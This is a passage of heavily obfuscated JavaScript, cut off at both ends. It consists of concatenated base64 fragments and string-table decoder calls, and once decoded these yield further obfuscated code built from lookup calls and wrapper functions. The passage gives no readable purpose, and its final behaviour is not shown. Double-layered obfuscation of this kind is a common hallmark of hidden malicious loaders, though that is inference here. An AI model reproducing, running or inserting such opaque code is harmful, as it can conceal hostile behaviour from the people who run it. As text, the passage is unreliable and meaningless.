169406x(0x181)+_0x8169406x(0x1c5)+'goMHg2MTcsJzR5SncnKStIKDB4NmE2LCd'+'eSl4zJykrSCgweDEwZSwnSyZ5eCcpK0go'+'MHgzZTIsJ2wkVmsnKStIKDB4NWYxLCdVN'+'kVwJykrSCgweDRkOCwnczMxRicpK0goMH'+_0x8169406x(0x1e8)+_0x8169406x(0x15c)+_0x8169406x(0x27b)+_0x8169406x(0x16d)+_0x8169406x(0x2ff)+'oMHgzYWQsJ2xaZkYnKStIKDB4NjMzLCco'+'blBtJykrSCgweDI1MiwnUEJdSCcpK0goM'+_0x8169406x(0x342)+'cnKStIKDB4NTVlLCdCc15HJykrSCgweDQ'+_0x8169406x(0x1f9)+_0x8169406x(0x322)+'CwnWkVSRScpK0goMHg1MWQsJ1QkOUcnKS'+_0x8169406x(0x192)+'nbGUxaScpK0goMHg2NzEsJ0B0KFknKStI'+'KDB4NGY5LCdlbTVhJykrSCgweDJiMSwnZ'+'0F1YicpK0goMHg1OTUsJzBiVmMnKStIKD'+'B4MjA0LCds')+('ZTFpJykrSCgweDY3NSwnWHd6bicpK0goM'+'HgxYmUsJ015dlEnKStIKDB4MTM5LCdeSl'+'4zJykrSCgweDFlZCwnZW01YScpK0goMHg'+'xYjYsJ2dBdWInKStIKDB4MmFmLCcyMk1i'+_0x8169406x(0x1e5)+_0x8169406x(0x356)+'krSCgweDI1NCwnb1RaTCcpK0goMHg1MGU'+'sJ0smeXgnKStIKDB4MjM1LCdsWmZGJykr'+'SCgweDNhMywnTXl2UScpK0goMHg0ZDksJ'+'1QkOUcnKStIKDB4NTU3LCdpWUZUJykrSC'+'gweDQ5ZCwnRiNCaCcpK0goMHgxZGQsJ1R'+'OR20nKStIKDB4MjRkLCdUTkdtJykrSCgw'+'eDEwNiwnZW01YScpK0goMHg0ZDUsJzBiV'+'mMnKStIKDB4M2ZmLCdUZ1I4JykrSCgweD'+_0x8169406x(0x213)+_0x8169406x(0x225)+'ZiwnM0hTTCcpK0goMHgzZWIsJ0VzZ2InK'+_0x8169406x(0x1e4)+'1mdW5jdGlvbihwLHEpe3JldHVybiBwK3E'+_0x8169406x(0x1ed)+'Y3Rpb24ocCxxKXtyZXR1cm4gcCtxO30sZ'+'FtIKDB4M2MxLCc0eUp3JyldPUgoMHg0OG'+'QsJ2o1ZFAnKSsncy8nLGRbSCgweDNhNCw'+'nZyZUMScpXT1IKDB4NjY0LCcyMk1iJykr'+'SCgweDQzYiwnXUpeaScpK0goMHg2MDksJ'+'2FbRCMnKStIKDB4NDFhLCd5UiV4JykrSC'+'gweDFiYiwnZ0F1YicpK0goMHgzMWMsJzI'+'yTWInKStIKDB4MjFiLCdhW0QjJykrSCgw'+'eDUyYiwnQnNeRycpK0goMHg2NGMsJ2FbR'+_0x8169406x(0x201)+_0x8169406x(0x267))+(_0x8169406x(0x1a7)+'jMyLCdpWUZUJykrSCgweDY3NCwnVGdSOC'+'cpK0goMHgxZjMsJ3h0TWYnKStIKDB4NTg'+_0x8169406x(0x20d)+'K0goMHgyNzcsJzJvTWMnKStIKDB4NjM4L'+_0x8169406x(0x170)+'goMHhjNiwnRXNnYicpK0goMHgyOTQsJ11'+'KXmknKStIKDB4NTY0LCc4OEFXJykrSCgw'+'eDEwNSwneVopTycpK0goMHhiYywnVTZFc'+'CcpK0goMHgzMDgsJ1QkOUcnKStIKDB4Mz'+_0x8169406x(0x2e4)+'pK0goMHgyNDUsJ1ROR20nKStIKDB4NmI3'+'LCdsZTFpJykrSCgweDNiZSwnMGJWYycpK'+_0x8169406x(0x263)+'ddSl5pJykrSCgweDQ2YiwnZ0F1YicpK0g'+'oMHgzYTYsJzNIU0wnKStIKDB4YzMsJyFm'+'NkonKStIKDB4MWU1LCczSFNMJykrSCgwe'+'DY1MCwnIWY2SicpK0goMHg1OGYsJ1h3em'+'4nKStIKDB4M2JjLCchZjZKJykrSCgweDU'+'5Miwnb1RaTCcpK0goMHg0Y2UsJ2xlMWkn'+'KStIKDB4ZGQsJ0VzZ2InKStIKDB4NjQzL'+_0x8169406x(0x218)+'goMHgyMTEsJ1BCXUgnKStIKDB4NTdjLCd'+'VNkVwJykrSCgweDVhOCwnNE5qZScpK0go'+_0x8169406x(0x349)+'TFpJykrSCgweDU1MywnW20kVScpK0goMH'+'g1YmIsJ015dlEnKStIKDB4MTRlLCdYd3p'+'uJykrSCgweDJkNCwnQHQoWScpK0goMHg2'+'NDYsJ0YjQmgnKStIKDB4NDM3LCdqNWRQJ'+_0x8169406x(0x312)+_0x8169406x(0x168))+('KStIKDB4NjMwLCczSFNMJykrSCgweDI3N'+'CwnVGdSOCcpK0goMHgxMTksJyhuUG0nKS'+'tIKDB4MTE2LCdLJnl4JykrSCgweDMxNiw'+_0x8169406x(0x1a6)+'KDB4NWVlLCd4ZU1wJykrSCgweDZiZSwnV'+'E5HbScpK0goMHg1MTMsJ0VzZ2InKStIKD'+'B4NjEyLCdsJFZrJykrSCgweDNlNCwnYVt'+_0x8169406x(0x1fb)+_0x8169406x(0x223)+'ScpK0goMHgzMzEsJyhuUG0nKStIKDB4Mm'+'U4LCd4amtsJykrSCgweDE5NiwnXkpeMyc'+'pK0goMHgxMjYsJyFHcDknKStIKDB4Mzlh'+'LCdwViNaJykrSCgweDQ4NiwnQHQoWScpK'+'0goMHg0YWIsJ15KXjMnKStIKDB4MzQ0LC'+_0x8169406x(0x207)+'oMHg0ZWEsJ2xaZkYnKStIKDB4NWM1LCcj'+'NjBzJykrSCgweDVkNiwnW20kVScpK0goM'+'Hg2NzcsJ2xaZkYnKStIKDB4MTc4LCdlbT'+_0x8169406x(0x1c9)+'xNmEsJyM2MHMnKStIKDB4MTdmLCdaRVJF'+'JykrSCgweGQzLCcyMk1iJykrSCgweDRiM'+'SwnVm52TCcpK0goMHg0YmUsJyFmNkonKS'+'tIKDB4MjRiLCdCc15HJykrSCgweDNmOSw'+'nMjJNYicpK0goMHg0MTMsJ3h0TWYnKStI'+'KDB4MmJkLCdYd3puJykrSCgweDQwMiwnb'+'1RaTCcpK0goMHg0YTYsJ1QkOUcnKStIKD'+'B4MTFiLCdUZ1I4JykrSCgweDFkZSwneVo'+'pTycpK0goMHg2NDUsJ2lZRlQnKStIKDB4'+'MjJjLCdFc2diJykrSCgweGEyLCdzMzFGJ'+'ykrSCgweDJhMywnNHlKdycpK0goMHgyNz'+'AsJ1VoKFgn')+('KStIKDB4MmI2LCdKRFdWJykrSCgweDUxM'+'CwnQHQoWScpK0goMHgyMzcsJyFHcDknKS'+'tIKDB4YmYsJ1U2RXAnKStIKDB4NTZlLCd'+'Yd3puJykrSCgweDE4ZiwnczMxRicpK0go'+_0x8169406x(0x2e6)+'2YyJykrSCgweDQ5NywnTXl2UScpK0goMH'+'gxOWUsJ05LZjInKStIKDB4NTgwLCdnQXV'+_0x8169406x(0x2f5)+_0x8169406x(0x1cf)+_0x8169406x(0x1e9)+'YsJ015dlEnKStIKDB4NTc0LCdaRVJFJyk'+'rSCgweDQ4OCwnTXl2UScpK0goMHg0YjYs'+'J0B0KFknKStIKDB4MzZmLCdOS2YyJykrS'+'CgweDNhMSwnTktmMicpK0goMHhiZSwnTk'+_0x8169406x(0x1ec)+'4NWEzLCdUJDlHJykrSCgweDRjOCwnMm9N'+_0x8169406x(0x21f)+'jFkLCdbbSRVJykrSCgweDVhNywnbFpmRi'+'cpK0goMHg2OWIsJ11KXmknKStIKDB4Mzg'+'4LCdFc2diJykrSCgweDY2NywnaVlGVCcp'+'K0goMHg0MzEsJzNIU0wnKStIKDB4M2UxL'+'Cd4amtsJykrSCgweDM0NiwneGVNcCcpK0'+_0x8169406x(0x22f)+'hR3A5JykrSCgweDVhMCwneVopTycpK0go'+'MHgzNWIsJ0pEV1YnKStIKDB4NDY0LCd4a'+'mtsJykrSCgweDE5NCwnVTZFcCcpK0goMH'+'gxZmUsJyM2MHMnKStIKDB4NmE5LCdAdCh'+_0x8169406x(0x335)+'OWYsJzg4QVcnKStIKDB4NjhiLCdVaChYJ'+'ykrSCgweDU1ZCwnM0hTTCcpK0goMHg2Yz'+'MsJzJXalcn')+('KStIKDB4MjI4LCdsZTFpJykrSCgweDQxN'+'iwnNE5qZScpK0goMHgxMGYsJ3hqa2wnKS'+_0x8169406x(0x24a)+'5WilPJykrSCgweDMwNCwnRXNnYicpK0go'+_0x8169406x(0x1a3)+_0x8169406x(0x319)+'g2NDQsJ0B0KFknKStIKDB4M2VhLCd4amt'+_0x8169406x(0x158)+'YWUsJzBiVmMnKStIKDB4M2U3LCdwViNaJ'+'ykrSCgweDE4NywnWHd6bicpK0goMHg1Mz'+'AsJ2VtNWEnKStIKDB4MzUzLCcoblBtJyk'+'rSCgweDU3NywnVWgoWCcpK0goMHgxN2Us'+_0x8169406x(0x336)+_0x8169406x(0x2e8)+'VtNWEnKStIKDB4NTYwLCdAdChZJykrSCg'+'weDQ1MCwnXkpeMycpK0goMHg0MGQsJ0B0'+'KFknKStIKDB4MTYyLCd5WilPJykrSCgwe'+'DYyNCwnRXNnYicpK0goMHgyOTYsJ2xaZk'+_0x8169406x(0x30d)+'kMCwnTktmMicpK0goMHg5ZiwnXUpeaScp'+'K0goMHhkZSwnZW01YScpK0goMHg2NDcsJ'+'0smeXgnKStIKDB4M2YxLCdVaChYJykrSC'+'gweDNjZSwnbCRWaycpK0goMHgxNjksJ0p'+_0x8169406x(0x1ff)+'eDMwYSwncFYjWicpK0goMHgyYWUsJzg4Q'+'VcnKStIKDB4MTM1LCdNeXZRJykrSCgweD'+_0x8169406x(0x280)+'nKStIKDB4NTZiLCdnJlQxJykrSCgweDU1'+'MiwncXdjbScpK0goMHg2OTYsJ0JzXkcnK'+'StIKDB4MWI0LCdQQl1IJykrSCgweDFmZC'+_0x8169406x(0x20b))+('K0goMHgxYjcsJ0smeXgnKSsoSCgweDFjN'+'SwnTXl2UScpK0goMHgxM2MsJ2cmVDEnKS'+'tIKDB4NjIyLCdUJDlHJykrSCgweDI3YSw'+'nZyZUMScpK0goMHgyOTIsJ3laKU8nKStI'+'KDB4ZmQsJ0B0KFknKStIKDB4MWIzLCcob'+'lBtJykrSCgweDIxOSwnNE5qZScpK0goMH'+'gxYjgsJyFmNkonKStIKDB4NjFiLCdVaCh'+_0x8169406x(0x1d8)+'OWIsJzBiVmMnKStIKDB4NDllLCdhW0QjJ'+_0x8169406x(0x1c4)+'wnIzYwcycpK0goMHgzNjksJ1VoKFgnKSt'+_0x8169406x(0x33b)+'JFZrJykrSCgweDY0MiwnTXl2UScpK0goM'+'Hg0NjksJ2FbRCMnKStIKDB4M2U1LCd5Ui'+'V4JykrSCgweDY4OCwncXdjbScpK0goMHg'+'0ODQsJyhuUG0nKStIKDB4NGFhLCchR3A5'+'JykrSCgweDU1MCwnXkpeMycpK0goMHgxN'+'zcsJyhuUG0nKStIKDB4MzgxLCddSl5pJy'+_0x8169406x(0x22e)+'sJ0smeXgnKStIKDB4M2EwLCdsZTFpJykr'+'SCgweDY1NSwnRiNCaCcpK0goMHgzNTYsJ'+'0B0KFknKStIKDB4NGVmLCchR3A5JykrSC'+'gweDQ0OCwnIUdwOScpK0goMHgyYmUsJzJ'+'XalcnKStIKDB4M2JiLCc4OEFXJykrSCgw'+_0x8169406x(0x2e9)+'konKStIKDB4M2IzLCd4dE1mJykrSCgweD'+_0x8169406x(0x34a)+'nKStIKDB4MTIwLCcoblBtJykrSCgweDUy'+'NiwnUEJdSCcpK0goMHg1NGIsJ3h0TWYnK'+'StIKDB4MTU5LCczSFNMJykrSCgweDI4My'+'wnajVkUCcp')+('K0goMHg0ZjEsJzIyTWInKStIKDB4YWIsJ'+_0x8169406x(0x25e)+'gweDEyNSwnVCQ5RycpK0goMHg2NTgsJzg'+'4QVcnKStIKDB4NGYwLCcoblBtJykrSCgw'+'eDIyYSwnbCRWaycpK0goMHgzZmEsJ3F3Y'+'20nKStIKDB4YWEsJ3lSJXgnKStIKDB4Mj'+'gxLCdsZTFpJykrSCgweDE4OSwnNHlKdyc'+'pK0goMHgzZWYsJzIyTWInKStIKDB4MmFj'+'LCdlbTVhJykrSCgweGQ5LCdlbTVhJykrS'+'CgweDVjOSwnMldqVycpK0goMHgyMjcsJ3'+'lSJXgnKStIKDB4MzBkLCd4ZU1wJykrSCg'+_0x8169406x(0x17e)+_0x8169406x(0x347)+_0x8169406x(0x329)+'gnKStIKDB4NmIyLCdsWmZGJykrSCgweDY'+'4NywnTXl2UScpK0goMHg1Y2IsJ2o1ZFAn'+'KStIKDB4NDM2LCchR3A5JykrSCgweDI4Z'+'CwnIzYwcycpK0goMHgzNjgsJ1U2RXAnKS'+_0x8169406x(0x2c7)+'GI0JoJykrSCgweDJiNCwnIUdwOScpK0go'+'MHgyOTcsJ2lZRlQnKStIKDB4MjFmLCdNe'+'XZRJykrSCgweDNkYSwneVIleCcpK0goMH'+'gzMjgsJ1VoKFgnKStIKDB4M2JmLCd5Wil'+_0x8169406x(0x318)+_0x8169406x(0x2dd)+'ykrSCgweDM5YywnYVtEIycpK0goMHg2Yj'+'QsJ3h0TWYnKStIKDB4NjJmLCdAdChZJyk'+'rSCgweDViNiwnYVtEIycpK0goMHg1NmQs'+'JzROamUnKStIKDB4NTMxLCdKRFdWJykrS'+'CgweDE3OSwnbCRWaycpK0goMHg0M2EsJz'+'IyTWInKStI')+('KDB4NmExLCdeSl4zJykrSCgweDU3YiwnS'+'kRXVicpK0goMHg0ZDMsJ0VzZ2InKStIKD'+'B4ZWQsJ2o1ZFAnKStIKDB4MmRmLCd4amt'+_0x8169406x(0x283)+'ZGIsJzg4QVcnKStIKDB4ZjEsJ0B0KFknK'+'StIKDB4NjM5LCdhW0QjJykrSCgweDNiOS'+_0x8169406x(0x282)+'IKDB4NGMyLCdnJlQxJykrSCgweDJmNiwn'+'TktmMicpK0goMHg2MDcsJ1VoKFgnKStIK'+'DB4NjhhLCdeSl4zJykrSCgweDE5NSwnZW'+'01YScpK0goMHgxMGMsJyM2MHMnKStIKDB'+'4NTkzLCdFc2diJykrSCgweDE5ZiwnajVk'+'UCcpK0goMHg0NWUsJ05LZjInKStIKDB4M'+'mU1LCcwYlZjJykrSCgweDM2ZCwnWkVSRS'+_0x8169406x(0x251)+'wLCcyV2pXJykrSCgweDE3MSwnZyZUMScp'+_0x8169406x(0x1bb)+'Cc0eUp3JykrSCgweDM1ZiwneVopTycpK0'+'goMHgxMTcsJ0smeXgnKStIKDB4OTgsJzR'+'5SncnKStIKDB4Njg1LCd5WilPJykrSCgw'+'eGQwLCdwViNaJykrSCgweDQyYSwneGprb'+'CcpK0goMHgxMDMsJ0YjQmgnKStIKDB4Mj'+_0x8169406x(0x187)+'pK0goMHg0NmUsJ0VzZ2InKStIKDB4MTMx'+_0x8169406x(0x30b)+'0goMHgxZDUsJ1BCXUgnKStIKDB4NTk5LC'+'dlbTVhJykrSCgweDIxYSwnQHQoWScpK0g'+'oMHgyMDcsJ015dlEnKStIKDB4NGNkLCdw'+'ViNaJykrSCgweDIwNiwnbGUxaScpK0goM'+_0x8169406x(0x2f1)+'1IJykrSCgw')+('eDE2MCwnXkpeMycpK0goMHg1ZGIsJ2o1Z'+'FAnKStIKDB4M2Y4LCdGI0JoJykrSCgweD'+'U0NSwnVCQ5RycpK0goMHgzNzIsJyhuUG0'+_0x8169406x(0x2ee)+_0x8169406x(0x17d)+'StIKDB4NDMwLCchR3A5JykrSCgweDVmNy'+_0x8169406x(0x204)+'IKDB4MmY1LCdOS2YyJykrSCgweDNmMiwn'+'cFYjWicpK0goMHgyYzksJ1ZudkwnKStIK'+'DB4MTUwLCdsWmZGJykrSCgweDVmOCwnTk'+'tmMicpK0goMHg2NzgsJ1ZudkwnKStIKDB'+'4MjY1LCdeSl4zJykrSCgweDQzOSwnVm52'+_0x8169406x(0x278)+'mJiLCd4dE1mJykrSCgweDE4YiwnNE5qZS'+'cpK0goMHg1NTgsJ0B0KFknKStIKDB4NjE'+_0x8169406x(0x250)+'K0goMHg2MjgsJ0JzXkcnKStIKDB4MmVhL'+'CcoblBtJykrSCgweDJlMSwnM0hTTCcpK0'+'goMHg2NDEsJ1BCXUgnKStIKDB4NWZiLCd'+'GI0JoJykrSCgweDIzZCwnSkRXVicpK0go'+'MHgzNzAsJ0VzZ2InKStIKDB4NDBjLCdUT'+'kdtJykrSCgweDFhNSwnXkpeMycpK0goMH'+'gxMTMsJ3F3Y20nKStIKDB4NjYyLCcwYlZ'+'jJykrSCgweDRjMCwnbFpmRicpK0goMHg1'+_0x8169406x(0x26c)+'ykrSCgweDY3YiwnTktmMicpK0goMHhjMi'+'wneHRNZicpK0goMHgzNTEsJ2wkVmsnKSt'+'IKDB4MWVhLCcwYlZjJykrSCgweDNkNiwn'+_0x8169406x(0x21c)+'DB4MjM4LCdGI0JoJykrSCgweGVhLCdhW0'+_0x8169406x(0x1e6))+('eDU5NywnMjJNYicpK0goMHg2YWEsJ3hlT'+'XAnKStIKDB4MTljLCdLJnl4JykrSCgweG'+'Q2LCdnQXViJykrSCgweDUxNywnbCRWayc'+'pK0goMHg2M2UsJ2wkVmsnKStIKDB4NTM2'+'LCdCc15HJykrSCgweDYwMCwnczMxRicpK'+_0x8169406x(0x19b)+'dLJnl4JykrSCgweDFiMCwnbFpmRicpK0g'+'oMHgxMDIsJ15KXjMnKStIKDB4NTRkLCd4'+'ZU1wJykpKyhIKDB4MzM4LCdsWmZGJykrS'+_0x8169406x(0x157)+_0x8169406x(0x24d)+'weDQ2OCwnbCRWaycpK0goMHg2N2EsJ15K'+_0x8169406x(0x24f)+'DI2OSwnSkRXVicpK0goMHgyZDgsJ2wkVm'+'snKStIKDB4ZDgsJ2FbRCMnKStIKDB4NTQ'+_0x8169406x(0x228)+_0x8169406x(0x344)+'CchR3A5JykrSCgweGIzLCc4OEFXJykrSC'+_0x8169406x(0x2bc)+'2SicpK0goMHgzMWIsJyM2MHMnKStIKDB4'+'MWFmLCdvVFpMJykrSCgweDIwMSwncFYjW'+'icpK0goMHg0MjUsJ0JzXkcnKStIKDB4Mj'+'ZhLCdUZ1I4JykrSCgweDQwNSwnTXl2USc'+_0x8169406x(0x317)+_0x8169406x(0x1fa)+'0goMHg1YjAsJ2xlMWknKStIKDB4NGJhLC'+'dYd3puJykrSCgweDRlNywnWkVSRScpK0g'+'oMHgxM2EsJzg4QVcnKStIKDB4NjE1LCch'+_0x8169406x(0x348)+'GRhLCc4OEFXJykrSCgweDVhYywnIWY2Si'+'cpK0goMHgz')+(_0x8169406x(0x155)+'ykrSCgweDUxYywnNE5qZScpK0goMHgzN2'+'YsJ1QkOUcnKStIKDB4ZTAsJ05LZjInKSt'+'IKDB4MjIyLCdvVFpMJykrSCgweDRhZSwn'+_0x8169406x(0x1c6)+'DB4MTlkLCdCc15HJykrSCgweDVlYSwnRX'+_0x8169406x(0x350)+'4NTE1LCd5WilPJykrSCgweDVlOSwnIWY2'+'SicpK0goMHgzZDksJ3laKU8nKStIKDB4N'+_0x8169406x(0x334)+'cpK0goMHg0ODUsJzJXalcnKStIKDB4M2M'+'5LCdsWmZGJykrSCgweDRmMiwnIWY2Sicp'+'K0goMHg2MDgsJ2xlMWknKStIKDB4NGNhL'+_0x8169406x(0x1c0)+'goMHg1MDIsJ1BCXUgnKStIKDB4M2Q0LCd'+'nQXViJykrSCgweDM4YSwnZyZUMScpK0go'+'MHgyYzUsJ1RnUjgnKStIKDB4MzM2LCc4O'+_0x8169406x(0x358)+'JhYSwnUEJdSCcpK0goMHgyMjYsJ0pEV1Y'+'nKStIKDB4NTJjLCd5UiV4JykrSCgweDY4'+'MCwnSyZ5eCcpK0goMHg2M2MsJ2xaZkYnK'+'StIKDB4NTdhLCcwYlZjJykrSCgweDVmNS'+'wnRiNCaCcpK0goMHgxODQsJ1VoKFgnKSt'+_0x8169406x(0x1ac)+_0x8169406x(0x323)+'DB4NWNkLCdNeXZRJykrSCgweDNiOCwnZy'+'ZUMScpK0goMHgzOTMsJ2FbRCMnKStIKDB'+_0x8169406x(0x233)+'bScpK0goMHg0N2EsJ11KXmknKStIKDB4M'+'jhlLCddSl5pJykrSCgweDZiYSwnSyZ5eC'+'cpK0goMHgy')+('YzgsJ3lSJXgnKStIKDB4YjAsJzBiVmMnK'+_0x8169406x(0x22c)+'wnbGUxaScpK0goMHhhYywnZW01YScpK0g'+'oMHgyZTYsJ3lSJXgnKStIKDB4MzVlLCcw'+_0x8169406x(0x230)+'Hg0ZDYsJzg4QVcnKStIKDB4M2FhLCd4am'+_0x8169406x(0x240)+'1ZjIsJ2dBdWInKStIKDB4YjcsJ1BCXUgn'+'KStIKDB4NDU2LCdFc2diJykrSCgweDI5O'+_0x8169406x(0x1f4)+'tIKDB4MjU2LCdVaChYJykrSCgweDE5Yiw'+'ncFYjWicpK0goMHgxNzMsJzNIU0wnKStI'+'KDB4MjRhLCdnQXViJykrSCgweDJjYiwne'+_0x8169406x(0x1b2)+'B4NTU0LCdKRFdWJykrSCgweDVkMSwncFY'+'jWicpK0goMHg0OWMsJ15KXjMnKStIKDB4'+'NWFhLCczSFNMJykrSCgweDIyZSwnQHQoW'+'ScpK0goMHg2NzksJzR5SncnKStIKDB4ND'+'c5LCd4ZU1wJykrSCgweDViMiwnIUdwOSc'+'pK0goMHgzNTgsJ2dBdWInKStIKDB4NWQ0'+'LCdNeXZRJykrSCgweDE2YiwnVWgoWCcpK'+'0goMHhjOCwnUEJdSCcpK0goMHg1ZDcsJ3'+'F3Y20nKStIKDB4NGIwLCdpWUZUJykrSCg'+'weDE3MiwnW20kVScpK0goMHhkMSwnRiNC'+'aCcpK0goMHgyYTksJ0pEV1YnKStIKDB4M'+'2NjLCdOS2YyJykrSCgweDYxYSwneVIleC'+'cpK0goMHgyZTAsJ3h0TWYnKStIKDB4NDA'+_0x8169406x(0x33d)+'K0goMHg0MWIsJ0pEV1YnKStIKDB4NmEyL'+'CdeSl4zJykrSCgweDJjNiwneHRNZicpK0'+'goMHg1Y2Us')+(_0x8169406x(0x21d)+_0x8169406x(0x279)+'lSJXgnKStIKDB4MTQwLCdVNkVwJykrSCg'+'weDM0NywnbFpmRicpK0goMHgxYWQsJ3Mz'+_0x8169406x(0x32c)+'GFkLCcjNjBzJykrSCgweDFhNiwncFYjWi'+'cpK0goMHgyMDksJ2xaZkYnKStIKDB4NjI'+'xLCd4amtsJykrSCgweDRhMSwnQnNeRycp'+'K0goMHg1NWIsJ015dlEnKStIKDB4NTNjL'+'CdvVFpMJykrSCgweDY2OCwnW20kVScpK0'+_0x8169406x(0x20e)+_0x8169406x(0x178)+'MHgyMTUsJzJvTWMnKStIKDB4NTExLCdnJ'+'lQxJykrSCgweDNiZCwnTktmMicpK0goMH'+'g0NDUsJ2xlMWknKStIKDB4NWJmLCd4amt'+'sJykrSCgweDQ1YiwnSyZ5eCcpK0goMHg0'+'YjksJ29UWkwnKStIKDB4MmRlLCcyMk1iJ'+_0x8169406x(0x15b)+_0x8169406x(0x165)+'IKDB4MzRkLCdsWmZGJykrSCgweDViOSwn'+'VGdSOCcpK0goMHgyYWQsJ2FbRCMnKStIK'+'DB4NGE5LCdLJnl4JykrSCgweDY1ZSwnMm'+'9NYycpK0goMHgyZWUsJ1QkOUcnKStIKDB'+'4M2UzLCdbbSRVJykrSCgweDFlMSwnbFpm'+'RicpK0goMHg2YjUsJ3MzMUYnKStIKDB4M'+'TgzLCdWbnZMJykrSCgweDRlNiwnNE5qZS'+'cpK0goMHgzYjUsJ3BWI1onKStIKDB4MzF'+'kLCdsJFZrJykrSCgweGEzLCdbbSRVJykr'+'SCgweDE5MSwnKG5QbScpK0goMHg1YzQsJ'+'yM2MHMnKStIKDB4MjBkLCcoblBtJykrSC'+'gweDQ5Mywn')+(_0x8169406x(0x237)+'DB4NjkwLCdKRFdWJykrSCgweDJmOCwnVm'+'52TCcpK0goMHg1ZTAsJ0YjQmgnKStIKDB'+_0x8169406x(0x2b6)+_0x8169406x(0x357)+'mMsJ0pEV1YnKStIKDB4MjY3LCdbbSRVJy'+'krSCgweDZhZCwnMGJWYycpK0goMHg2NjE'+_0x8169406x(0x2d1)+_0x8169406x(0x2c0)+'3F3Y20nKStIKDB4NjA2LCdsZTFpJykrSC'+'gweDIzYywnRXNnYicpK0goMHg0OWIsJ3l'+_0x8169406x(0x33a)+'eDQ2ZCwnVWgoWCcpK0goMHg0NGEsJ1ROR'+'20nKStIKDB4M2M4LCdlbTVhJykrSCgweD'+_0x8169406x(0x308)+'nKStIKDB4NWI3LCdvVFpMJykpKyhIKDB4'+_0x8169406x(0x298)+'ScpK0goMHg1NjksJ3lSJXgnKStIKDB4MT'+'Q4LCdnJlQxJykrSCgweDM0MiwnWHd6bic'+_0x8169406x(0x2be)+'LCcyV2pXJykrSCgweDM3ZCwnNE5qZScpK'+'0goMHhlMywnIUdwOScpK0goMHg1ZjYsJ3'+_0x8169406x(0x212)+'weDU4NCwnVE5HbScpK0goMHgzZWUsJ3BW'+'I1onKStIKDB4ZjQsJ1h3em4nKStIKDB4N'+'DhmLCdsZTFpJykrSCgweDYxMSwnXkpeMy'+_0x8169406x(0x183)+'4LCdLJnl4JykrSCgweDI1OSwnKG5QbScp'+'K0goMHg0NTksJ1ROR20nKStIKDB4MzA3L'+'CdQQl1IJykrSCgweDE2ZiwneGprbCcpK0'+'goMHg0MzIs')+('J0JzXkcnKStIKDB4MzRmLCdvVFpMJykrS'+'CgweDYyMCwnXkpeMycpK0goMHgyNjAsJ1'+_0x8169406x(0x294)+'weDYyYywnczMxRicpK0goMHgyOGYsJ15K'+'XjMnKStIKDB4NDE4LCdaRVJFJykrSCgwe'+'DY2ZCwneGVNcCcpK0goMHgzM2YsJ0pEV1'+'YnKStIKDB4NDY1LCchR3A5JykrSCgweDY'+'4ZiwnIzYwcycpK0goMHg0N2YsJ2FbRCMn'+'KStIKDB4NjdmLCdAdChZJykrSCgweDZhN'+'SwnVm52TCcpK0goMHg0NzMsJ1VoKFgnKS'+_0x8169406x(0x255)+'VaChYJykrSCgweDU5OCwnQnNeRycpK0go'+_0x8169406x(0x2bb)+'kVwJykrSCgweDRiNCwnXUpeaScpK0goMH'+'gxMTgsJ3lSJXgnKStIKDB4NTE2LCd4ZU1'+_0x8169406x(0x16c)+'YTAsJ2FbRCMnKStIKDB4NGIyLCdYd3puJ'+_0x8169406x(0x21b)+'UsJ1h3em4nKStIKDB4MjcxLCd5UiV4Jyk'+'rSCgweDY3MywnTXl2UScpK0goMHg2NzAs'+'J2dBdWInKStIKDB4NjRiLCdhW0QjJykrS'+'CgweDI2NCwnTXl2UScpK0goMHhiZCwnTk'+'tmMicpK0goMHg1YzcsJ2lZRlQnKStIKDB'+'4NDNlLCd4dE1mJykrSCgweDRkYywncXdj'+_0x8169406x(0x1ba)+_0x8169406x(0x2ad)+'cpK0goMHg1NGMsJ2cmVDEnKStIKDB4MjN'+'hLCd5WilPJykrSCgweDQ3NSwnVE5HbScp'+'K0goMHg1YTEsJyhuUG0nKStIKDB4MmUyL'+'Cc4OEFXJykrSCgweGEwLCdpWUZUJykrSC'+'gweDllLCdz')+('MzFGJykrSCgweDNlOCwnM0hTTCcpK0goM'+'Hg2MTgsJ3h0TWYnKStIKDB4NmFjLCc4OE'+'FXJykrSCgweDRmYiwneHRNZicpK0goMHg'+_0x8169406x(0x244)+'JykrSCgweDFjMSwnMjJNYicpK0goMHgyM'+'GUsJ2lZRlQnKStIKDB4ZWYsJ1BCXUgnKS'+_0x8169406x(0x16b)+'neHRNZicpK0goMHgzOWQsJ2cmVDEnKStI'+_0x8169406x(0x2c3)+'m52TCcpK0goMHgzMjAsJ2xlMWknKStIKD'+'B4NjhkLCdsJFZrJykrSCgweDU3MiwnW20'+'kVScpK0goMHgyZjMsJ1h3em4nKStIKDB4'+'MmIwLCdpWUZUJykrSCgweDEzOCwnWHd6b'+_0x8169406x(0x2a9)+'gweDFlZSwneGVNcCcpK0goMHgzZjYsJ11'+'KXmknKSsnbmcnLGRbSCgweDI3MiwneGVN'+'cCcpXT1mdW5jdGlvbihwLHEscyx0LHYsd'+'yx4LHkseixBLEIpe3JldHVybiBwKHEscy'+'x0LHYsdyx4LHkseixBLEIpO30sZFtIKDB'+'4MWNlLCdGI0JoJyldPWZ1bmN0aW9uKHAs'+'cSl7cmV0dXJuIHB8fHE7fSxkW0goMHgzO'+'TgsJ3BWI1onKV09ZnVuY3Rpb24ocCxxLH'+'MsdCx2LHcseCl7cmV0dXJuIHAocSxzLHQ'+_0x8169406x(0x2fd)+'JyldPWZ1bmN0aW9uKHAscSxzLHQsdil7c'+'mV0dXJuIHAocSxzLHQsdik7fSxkW0goMH'+'gzZTYsJ2FbRCMnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcHx8cTt9LGRbSCgweDQ4'+'MSwnM0hTTCcpXT1IKDB4NWU1LCc0eUp3J'+'ykrSCgweGU5LCdVNkVwJykrSCgweDQzYy'+'wnKG5QbScp')+('KyddJyxkW0goMHg1MGIsJ3F3Y20nKV09S'+'CgweDU3ZiwnXUpeaScpK0goMHgyOWIsJ2'+_0x8169406x(0x2c6)+_0x8169406x(0x34f)+'Mm9NYycpXT1mdW5jdGlvbihwLHEpe3Jld'+'HVybiBwKHEpO30sZFtIKDB4NTM1LCdCc1'+'5HJyldPUgoMHgyOWYsJzBiVmMnKStIKDB'+'4NTgxLCdsWmZGJykrSCgweDE4NiwnaVlG'+'VCcpK0goMHg1NWEsJyM2MHMnKSsnXScsZ'+_0x8169406x(0x2e2)+'YsJ3hqa2wnKStIKDB4MTQ1LCdsZTFpJyk'+'rSCgweDU2NywnVE5HbScpK0goMHgzYWIs'+'J3lSJXgnKStIKDB4Mjc1LCdeSl4zJyksZ'+'FtIKDB4MWM3LC